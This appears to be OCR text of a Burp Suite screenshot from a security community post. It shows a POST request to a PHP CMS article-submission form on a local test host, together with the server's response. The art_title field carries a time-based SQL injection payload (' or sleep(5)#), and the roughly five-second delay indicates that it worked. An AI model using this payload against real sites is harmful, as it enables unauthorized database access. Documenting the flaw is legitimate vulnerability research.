 1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /member/article/act/add.html?mod=article
HTTP/1.1
Host: 127.0.0.1
Content-Length: 129
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/66.0.3359.170 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/member/article/act/add.html
Accept-Language: zh-CN,zh;q=0.9
Cookie: abc=test; abc=test; XDEBUG_SESSION=PHPSTORM;
UM_distinctid=16522ffe83483a-0681810084b017-6373563-1
fa400-16522ffe83595; abc=test;
PHPSESSID=35s5av49u31q5jhtmnpnkdrkn5;
CNZZDATA1257188920=233294739-1533890027-http%253A%252
F%252F127.0.0.1%252F%7C1533946319
Connection: close
art_title=awa%27+or+sleep%285%29%23&copy_from=aa&copy
_url=aaaa&art_id=&do=saveadd&cate_id=123&art_content=
%3Cp%3Esafadf%3C%2Fp%3E
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Date: Sat, 11 Aug 2018 01:32:52 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
mod_fcgid/2.3.9
X-Powered-By: PHP/7.0.12
X-Frame-Options: SAMEORIGIN
Set-Cookie: abc=test; HttpOnly
Content-Length: 0
Connection: close
Content-Type: text/html; charset=utf-8
? < + > Type a search term 0 matches
先知社区
Done 302 bytes | 5,219 millis